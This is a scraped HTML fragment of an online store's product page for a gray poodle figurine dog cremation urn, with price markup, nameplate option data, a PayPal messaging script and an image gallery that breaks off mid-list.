         window.product_option_tooltip_data =`{"Gender": {"required": "y"}, "Sentiment": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Text Font": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate?": {"required": "y"}, "Nameplate Color": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 1": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 2": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate Graphic?": {"required": false, "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Nameplate Shipping Method": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "If you chose 'Use my own' sentiment above": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}}`;
         window.product_warranty_data =`{"Gender": {"required": "y"}, "Sentiment": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Text Font": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate?": {"required": "y"}, "Nameplate Color": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 1": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 2": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate Graphic?": {"required": false, "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Nameplate Shipping Method": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "If you chose 'Use my own' sentiment above": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}}`;
         tooltip_data = JSON.parse(window.product_option_tooltip_data);
         product_warranty_data = JSON.parse(window.product_warranty_data);
    </script>

    <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://mainelyurns.com/" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">
                        Home
                    </span>
                    <meta itemprop="position" content="0" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://mainelyurns.com/pet-memorials.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">
                        Pet Memorials
                    </span>
                    <meta itemprop="position" content="1" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://mainelyurns.com/pet-urns.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">
                        Pet Urns
                    </span>
                    <meta itemprop="position" content="2" />
                </a>
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://mainelyurns.com/dog-urns.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">
                        Dog Cremation Urns
                    </span>
                    <meta itemprop="position" content="3" />
                </a>
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a data-instantload href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html" class="breadcrumb-label" itemprop="item">
                    <span itemprop="name">
                        Gray Sport Cut Poodle Dog Urn - 821
                    </span>
                    <meta itemprop="position" content="4" />
                </a>
            </li>
</ul>


    <div class="productView-container">
        <div itemscope itemtype="https://schema.org/Product">
            <script>
    var tooltip_data = [];
    var product_warranty_data = [];
    window.product_option_tooltip_data = `{"Gender": {"required": "y"}, "Sentiment": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Text Font": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate?": {"required": "y"}, "Nameplate Color": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 1": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 2": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate Graphic?": {"required": false, "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Nameplate Shipping Method": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "If you chose 'Use my own' sentiment above": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}}`;
    window.product_warranty_data = `{"Gender": {"required": "y"}, "Sentiment": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Text Font": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate?": {"required": "y"}, "Nameplate Color": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 1": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 2": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate Graphic?": {"required": false, "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Nameplate Shipping Method": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "If you chose 'Use my own' sentiment above": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}}`;
    tooltip_data = JSON.parse(window.product_option_tooltip_data);
    product_warranty_data = JSON.parse(window.product_warranty_data);
    

</script>






























<div class="productView" >
    <script class="product_warranty_data" type="application/json">{"Gender": {"required": "y"}, "Sentiment": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Text Font": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate?": {"required": "y"}, "Nameplate Color": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 1": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Inscription line 2": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Add Nameplate Graphic?": {"required": false, "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "Nameplate Shipping Method": {"required": "y", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}, "If you chose 'Use my own' sentiment above": {"required": "n", "Add Nameplate?": "Yes - Add Nameplate (+$19.95)"}}</script>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">

    <section class="productView-details">

        <div class="productView-priceShareWrapper">
            <div class="productView-price">
                    
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
            <meta itemprop="url" content="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html">
            <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                content="https://schema.org/InStock">
            <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/NewCondition">
            <meta itemprop="price" content="132.95">
            <meta itemprop="priceCurrency" content="USD">
            <meta itemprop="priceValidUntil" content='2027-01-21'>
            <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="132.95">
                <meta itemprop="price" content="132.95">
                <meta itemprop="maxPrice" content="152.95">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="valueAddedTaxIncluded" content="false">
            </div>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>

    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

</div>
    
            </div>

            <div class="productView-otherButtons">
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#"
                        data-dropdown="productView-share-dropdown-32668">
                        <span class="is-srOnly">Share</span>
                        <i class="icon" aria-hidden="true"><svg>
                                <use xlink:href="#icon-share" />
                            </svg></i>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content
                        id="productView-share-dropdown-32668">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmainelyurns.com%2Fgray-sport-cut-poodle-figurine-dog-cremation-urn-821.html"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                    title="Email"
                    href="mailto:?subject=Gray%20Sport%20Cut%20Poodle%20Dog%20Figurine%20Pet%20Cremation%20Urn%20-%20821&amp;body=https%3A%2F%2Fmainelyurns.com%2Fgray-sport-cut-poodle-figurine-dog-cremation-urn-821.html"
                    target="_self"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                    title="Print"
                    onclick="window.print();return false;"
                    
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use xlink:href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmainelyurns.com%2Fgray-sport-cut-poodle-figurine-dog-cremation-urn-821.html&amp;description=Gray%20Sport%20Cut%20Poodle%20Dog%20Figurine%20Pet%20Cremation%20Urn%20-%20821"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>
        <div data-content-region="product_below_price--global"></div>
        <div data-content-region="product_below_price"><div data-layout-id="0fe42236-9def-432a-ac14-8087b7caad4a">       <div data-widget-id="b10032f4-dd44-4c1f-8149-b7e12e2b396b" data-placement-id="35ba0948-ff38-48c0-bd8e-8e946a1e5d20" data-placement-status="ACTIVE"><style media="screen">
  #banner-region- {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = '';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = '5R27BMWMCLH7S';
        const isDeveloperModeApplicable = ''.indexOf('true') !== -1;
        const buyerCountry = '';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>

        <h1 class="productView-title" itemprop="name">Gray Sport Cut Poodle Dog Urn - 821</h1>

        <h5 class="productView-brand" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <a href="https://mainelyurns.com/forever-pets/" itemprop="url"><span itemprop="name">Forever Pets</span></a>
        </h5>
         
        <!-- Shopper Approved - templates/components/products/product-view.html -->
        <div id="product_just_stars" class="reg aside"></div>
        <!-- END Shopper Approved - templates/components/products/product-view.html -->

        <section class="productView-banner productView-banner--5" id="chiara-productpage-banner5"></section>

        <meta itemprop="sku" content="TR200-821" />
        <div class="product-sku">Item #: <span data-product-sku>TR200-821</span></div>




        <!-- Sitejabber product rating widget -->
        <div class="stjr-product-rating" data-product-id="TR200-821"></div>
        <!-- /Sitejabber product rating widget -->



        
    </section>

    <section class="productView-images productView-images--bottom" data-image-gallery>
                <meta itemprop="image" content="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1?imbypass=on" />
        <ul class="productView-imageCarousel-main" id="productView-imageCarousel-main-32668" data-image-gallery-main data-lightbox-type="photoswipe">
                <li class="productView-imageCarousel-main-item slick-current">
                    <a href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142394/gray-sport-cut-poodle-dog-figurine-pet-cremation-urn-821-39__45872.1701705994.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142395/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__23675.1701705994.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142396/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94118.1701705994.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/150025/images_for_urns_7__98587.1701705995.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
                    <a href="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1?imbypass=on" data-zoom-image="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280x1280/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1?imbypass=on" data-sizes="1280x1280">
                        <span class="productView-imageCarousel-main-item-img-container">
                            <img class=" lazyload"
        src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/728x728/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1"
        srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1"
        data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32668/142397/blemished-economy-mahogany-wood-cremation-urn-23__52947.1701705995.jpg?c=1 2560w"
    data-sizes="auto"
    alt="Gray Sport Cut Poodle Dog Urn - 821"
    title="Gray Sport Cut Poodle Dog Urn - 821"/>
                        </span>
                    </a>
                </li>
                <li class="productView-imageCarousel-main-item">
